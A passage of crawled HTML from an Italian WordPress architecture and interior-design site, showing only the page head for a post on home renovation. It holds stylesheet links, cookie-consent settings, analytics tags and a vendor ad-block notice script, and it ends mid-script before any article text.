

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myinteriordesign.it/ristrutturazioni/
body_size: 23641
content:
<!DOCTYPE html>
<!--[if IE 7]><html id="ie7" lang="it-IT"><![endif]-->
<!--[if IE 8]><html id="ie8" lang="it-IT"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!--><html lang="it-IT"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://myinteriordesign.it/xmlrpc.php" />
<link rel="shortcut icon" href="https://myinteriordesign.it/wp-content/themes/Lynette/images/favicon.gif" type="image/x-icon" />
<title>Trasformare il passato: ristrutturazione che racconta una storia &#8211; Architettura e design a Roma</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Architettura e design a Roma &raquo; Feed" href="https://myinteriordesign.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Architettura e design a Roma &raquo; Feed dei commenti" href="https://myinteriordesign.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Architettura e design a Roma &raquo; Trasformare il passato: ristrutturazione che racconta una storia Feed dei commenti" href="https://myinteriordesign.it/ristrutturazioni/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/myinteriordesign.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=b678a849bc587979f545307fad69b864"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myinteriordesign.it/wp-includes/css/dist/block-library/style.min.css?ver=b678a849bc587979f545307fad69b864' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://myinteriordesign.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://myinteriordesign.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=b678a849bc587979f545307fad69b864' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://myinteriordesign.it/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://myinteriordesign.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://myinteriordesign.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://myinteriordesign.it/wp-content/themes/Lynette/style.css?ver=b678a849bc587979f545307fad69b864' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://myinteriordesign.it/wp-content/themes/Lynette/stylesheet.css?ver=b678a849bc587979f545307fad69b864' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://myinteriordesign.it/wp-content/themes/Lynette/fontawesome/css/font-awesome.min.css?ver=b678a849bc587979f545307fad69b864' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CPlayfair+Display&#038;ver=b678a849bc587979f545307fad69b864' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://myinteriordesign.it/wp-content/themes/Lynette/js/colorbox/colorbox.css?ver=b678a849bc587979f545307fad69b864' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://myinteriordesign.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://myinteriordesign.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=14.5' type='text/css' media='all' />
<script type="text/javascript" src="https://myinteriordesign.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/myinteriordesign.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://myinteriordesign.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://myinteriordesign.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myinteriordesign.it/wp-json/wp/v2/posts/41289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myinteriordesign.it/xmlrpc.php?rsd" />

<link rel="canonical" href="https://myinteriordesign.it/ristrutturazioni/" />
<link rel='shortlink' href='https://wp.me/p6vDnx-aJX' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myinteriordesign.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyinteriordesign.it%2Fristrutturazioni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myinteriordesign.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyinteriordesign.it%2Fristrutturazioni%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157436461-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157436461-1');
</script>
<script>(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';var g=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},l=this||self,m=/^[\w+/_-]+[=]{0,2}$/,p=null,q=function(){},r=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";
if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";else if("function"==b&&"undefined"==typeof a.call)return"object";return b},u=function(a,b){function c(){}c.prototype=b.prototype;a.prototype=new c;a.prototype.constructor=a};var v=function(a,b){Object.defineProperty(l,a,{configurable:!1,get:function(){return b},set:q})};var y=function(a,b){this.b=a===w&&b||"";this.a=x},x={},w={};var aa=function(a,b){a.src=b instanceof y&&b.constructor===y&&b.a===x?b.b:"type_error:TrustedResourceUrl";if(null===p)b:{b=l.document;if((b=b.querySelector&&b.querySelector("script[nonce]"))&&(b=b.nonce||b.getAttribute("nonce"))&&m.test(b)){p=b;break b}p=""}b=p;b&&a.setAttribute("nonce",b)};var z=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^+new Date).toString(36)};var A=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},B=function(a){this.a=a||l.document||document};B.prototype.appendChild=function(a,b){a.appendChild(b)};var C=function(a,b,c,d,e,f){try{var k=a.a,h=A(a.a,"SCRIPT");h.async=!0;aa(h,b);k.head.appendChild(h);h.addEventListener("load",function(){e();d&&k.head.removeChild(h)});h.addEventListener("error",function(){0<c?C(a,b,c-1,d,e,f):(d&&k.head.removeChild(h),f())})}catch(n){f()}};var ba=l.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ca=l.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),da=l.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu"),ea=function(a,b,c){this.b=a;this.f=new B(this.b);this.a=null;this.c=[];this.g=!1;this.i=b;this.h=c},F=function(a){if(a.b.body&&!a.g){var b=
function(){D(a);l.setTimeout(function(){return E(a,3)},50)};C(a.f,a.i,2,!0,function(){l[a.h]||b()},b);a.g=!0}},D=function(a){for(var b=G(1,5),c=0;c<b;c++){var d=H(a);a.b.body.appendChild(d);a.c.push(d)}b=H(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=G(100,110).toString()+"%";b.style.zIndex=G(2147483544,2147483644).toString();b.style["background-color"]=I(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=I(0,10,0,10,0,10);b.style.display=
"flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=H(a);c.style.width=G(80,85).toString()+"%";c.style.maxWidth=G(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=A(a.f.a,"IMG");d.className=z();d.src=ba;d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=H(a),f=H(a);f.style["font-weight"]="bold";f.textContent=ca;var k=H(a);k.textContent=da;J(a,
e,f);J(a,e,k);J(a,c,d);J(a,c,e);J(a,b,c);a.a=b;a.b.body.appendChild(a.a);b=G(1,5);for(c=0;c<b;c++)d=H(a),a.b.body.appendChild(d),a.c.push(d)},J=function(a,b,c){for(var d=G(1,5),e=0;e<d;e++){var f=H(a);b.appendChild(f)}b.appendChild(c);c=G(1,5);for(d=0;d<c;d++)e=H(a),b.appendChild(e)},G=function(a,b){return Math.floor(a+Math.random()*(b-a))},I=function(a,b,c,d,e,f){return"rgb("+G(Math.max(a,0),Math.min(b,255)).toString()+","+G(Math.max(c,0),Math.min(d,255)).toString()+","+G(Math.max(e,0),Math.min(f,
